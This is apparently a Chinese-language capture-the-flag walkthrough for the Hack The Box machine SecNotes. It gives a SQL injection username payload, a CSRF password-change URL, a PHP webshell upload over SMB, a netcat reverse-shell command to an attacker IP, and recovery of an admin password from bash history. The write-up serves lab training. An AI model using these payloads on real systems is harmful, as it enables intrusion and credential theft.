基本信息
端口扫描
80,445,8808:
1 | nmap -sT -p- --min-rate 10000 10.10.10.97 |
80
一个登录页面:
8808
IIS默认页面:
Secure Notes
80端口随意注册登录:

可以得到管理员用户名和提示信息
二次注入
非预期,注册时用户名可以二次注入,如果用户名是' or 1='1,登录后可以查看所有notes:

New site里直接得到Tyler账号密码:
1 | \\secnotes.htb\new-site |
Contact csrf
Contact那里输入链接,会被直接访问:


change password
修改密码默认是post,不校验原密码,但get形式也可以正常进行,那就是通过CSRF去修改管理员密码:
1 | http://10.10.10.97/change_pass.php?password=Aa123456&confirm_password=Aa123456&submit=submit |


tyler
之后以tyler用户登录,得到账号密码:

SMB
直接smb查看可以看到newsite,就是8808端口那个:
webshell
参考80端口的php,直接smb传个php webshell到8808:

reverse shell

直接smb传个nc上去反弹shell
1 | nc64.exe -e cmd.exe 10.10.14.12 4445 |

user flag
用户桌面目录得到user.txt:
shell.sh
因为有自动清除机制,可以脚本自动操作:
1 |
|
WSL

从根目录开始可以发现Distros\Ubuntu,这是win10 WSL:

bash.exe
查找bash直接运行,可以得到ubuntu root:
1 | where /R c:\ bash.exe |
.bash_history
这个bash_history里有历史信息,里面有Administrator密码:
看起来管理员正在尝试自己挂载本地文件系统,并且有管理员密码。甚至用户似乎都试图清除bash历史记录,但是由于当前会话是在退出时写入的,因此它仅清除该会话之前的历史记录。
1 | root@SECNOTES:~# cat .bash_history |

Filesystem
另一种方式是通过filesystem获取信息,bash文件系统位于AppData文件夹rootfs夹中:
1 | C:\Users\tyler\AppData\Local\Packages\CanonicalGroupLimited.Ubuntu18.04onWindows_79rhkp1fndgsc\LocalState\rootfs> |
root flag

